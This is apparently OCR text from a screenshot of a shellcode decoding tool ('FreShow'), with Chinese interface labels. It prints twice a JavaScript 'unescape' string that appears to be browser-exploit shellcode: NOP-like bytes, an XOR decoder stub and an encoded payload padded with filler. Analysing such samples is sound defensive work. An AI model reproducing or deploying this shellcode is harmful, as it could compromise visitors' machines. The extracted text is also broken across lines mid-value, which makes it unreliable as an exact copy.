 FreShow by jimmyleo
网 状态 N/A 点击! 加载
var YTdown = unescape("%u9"+"\x30"+"90%u9"+"\x30"+"90%uE1
D9%u34D9%u5824%u5858%u3358%uB3DB%u031C%u31C3%u66C9
%uE981%uFA65%u3080%u4021%uFAE2%u17C9%u2122%u4921%u0
121%u2121%u214B%uF1DE%u2198%u2131%uAA21%uCAD9%u7F24
%u85D2%uF1DE%uD7C9%uDEDE%u41E2%uAA17%u054D%u1705%u
64AA%u171D%u75AA%u5924%uF422%uAA1F%u396B%uAA1F%u017
B%uFC22%u1AC2%u1F68 %uDDE1%uA58D%u55E1%uE026%u2CEE%
uD922%uD5CA%u1A17%u055D%u5409%u1FFE%u7BAA%u2205%u47
FC%uAA1F%u6A2D%uAA1F%u3D7B%uFC22%uAA1F%uAA25%uE422
%uA817%u0565%u403D%uC9E2%uDA47%uDEDE%u5549%u5155%u
0e1b%u140e%u134d%u194e%u420f%u4c4e%u560e%u4344%u120e
%u440f%u4459%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121
%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121
%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u0021
复制 粘贴 NULs 过滤
ESC 解码 向上
varYTdown=unescape
("%u9"+"\x30"+"90%u9"+"\x30"+"90%uE1D9%u34D9%u5824%u5858%u3358%uB3DB%u031C
%u31C3%u66C9%uE981%uFA65%u3080%u4021%uFAE2%u17C9%u2122%u4921%u0121%u2121%u21
4B%uF1DE%u2198%u2131%uAA21%uCAD9%u7F24%u85D2%uF1DE%uD7C9%uDEDE
%u41E2%uAA17%u054D%u1705%u64AA%u171D%u75AA%u5924%uF422%uAA1F%u396B%uAA1F
%u017B%uFC22%u1AC2%u1F68%uDDE1%uA58D%u55E1%uE026%u2CEE%uD922%uD5CA
%u1A17%u055D%u5409%u1FFE%u7BAA%u2205%u47FC%uAA1F%u6A2D%uAA1F%u3D7B
%uFC22%uAA1F%uAA25%uE422%uA817%u0565%u403D%uC9E2%uDA47%uDEDE
%u5549%u5155%u0e1b%u140e%u134d%u194e%u420f%u4c4e%u560e%u4344%u120e%u440f
%u4459%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u212
1%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u21
21%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u0021